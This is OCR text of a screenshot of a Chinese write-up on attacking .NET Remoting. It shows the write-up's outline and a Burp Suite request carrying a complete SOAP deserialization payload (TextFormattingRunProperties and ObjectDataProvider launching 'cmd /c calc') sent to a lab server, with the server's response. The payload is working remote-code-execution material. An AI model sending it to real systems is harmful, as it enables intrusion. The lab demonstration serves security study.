 复制
粘贴
格式刷
剪贴板
AaBbCcDc AaBbCcDc AaB AaBbC AaBbC AaBbC AaBbC AaBbCcDc AaBbCcDc AaBbCcDc AaBbCcDc AaBbCcDc AaBbCcDc AABBCCDE
正文 无间隔 标题 1 标题 2 标题 3 标题 副标题 不明显强调 强调 明显强调 要点 引用 明显引用 不明显参考
替换
选择
编辑
打开
有道翻译
有道翻译
导航
搜索文档
标题 页面 结果
0X00 前言
0X01 .NET Remoting概念
0X02 .NET Remoting信道和协议
0x03 攻击原理
3.1、远程对象
3.2、服务端
0x04 打造Poc
0x05 代码审计
5.1、SoapServerFormatterSin
5.2、BinaryServerFormatterSi
0x06 复盘
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF
1 × ...
Go Cancel < > Target: http://192.168.231.146:1234 ?
Request
Raw Params Headers Hex XML
POST /VulnerableEndpoint.rem HTTP/1.1
Content-Type: text/xml
SOAPAction: "x"
HOST: target
Content-Length: 1440
<SOAP-ENV:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:clr="http://schemas.microsoft.com/soap/encoding/clr/1.0"
SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<a1:TextFormattingRunProperties id="ref-1"
xmlns:a1="http://schemas.microsoft.com/clr/nsassem/Microsoft.VisualStudio.Text.Formatting/Microsoft.P
owerShell.Editor%2C%20Version%3D3.0.0.0%2C%20Culture%3Dneutral%2C%20PublicKeyToken%3D31bf3856ad364e35
">
<ForegroundBrush id="ref-3">&#60;ResourceDictionary
xmlns=&#34;http://schemas.microsoft.com/winfx/2006/xaml/presentation&#34;
xmlns:x=&#34;http://schemas.microsoft.com/winfx/2006/xaml&#34;
xmlns:System=&#34;clr-namespace:System;assembly=mscorlib&#34;
xmlns:Diag=&#34;clr-namespace:System.Diagnostics;assembly=system&#34;&#62;
&#60;ObjectDataProvider x:Key=&#34;LaunchCalc&#34; ObjectType = &#34;{ x:Type Diag:Process}&#34;
MethodName = &#34;Start&#34; &#62;
&#60;ObjectDataProvider.MethodParameters&#62;
&#60;System:String&#62;cmd&#60;/System:String&#62;
&#60;System:String&#62;/c &#34;calc&#34; &#60;/System:String&#62;
&#60;/ObjectDataProvider.MethodParameters&#62;
&#60;/ObjectDataProvider&#62;
&#60;/ResourceDictionary&#62;</ForegroundBrush>
</a1:TextFormattingRunProperties>
</SOAP-ENV:Envelope>
? < + > Type a search term 0 matches
Done
Response
Raw Hex
HTTP/1.1 100 Continue
HTTP/1.1 500 Internal Server Error
Content-Type: text/xml; charset="utf-8"
Server: MS .NET Remoting, MS .NET CLR 4.0.30319.42000
Content-Length: 1277
<SOAP-ENV:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding
/"
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope
/"
xmlns:clr="http://schemas.microsoft.com/soap/encoding/cl
r/1.0"
SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/
encoding/">
<SOAP-ENV:Body>
<SOAP-ENV:Fault id="ref-1">
<faultcode id="ref-2">SOAP-ENV:Server</faultcode>
<faultstring id="ref-3"> ****
System.Runtime.Remoting.RemotingException - Server
encountered an internal error. For more information,
turn off customErrors in the server&#39;s .config
file.</faultstring>
<detail xsi:type="a1:ServerFault"
xmlns:a1="http://schemas.microsoft.com/clr/ns/System.Run
time.Serialization.Formatters">
<exceptionType
id="ref-4">System.Runtime.Remoting.RemotingException,
mscorlib, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089</exceptionType>
<message id="ref-5"> ****
? < + > Type a search term 0 matches
1,458 bytes | 1,008 millis
Windows Server 2016 EN - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2016 EN ×
Recyc
to
Deb
Deb
C:\Users\Administrator\Desktop\Debug\VulnerableDotNetHTTPRemotingServer.exe
Press ENTER to exit the server.
Activate Windows
Go to Settings to activate Windows.
3:35 AM
3/22/2019
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。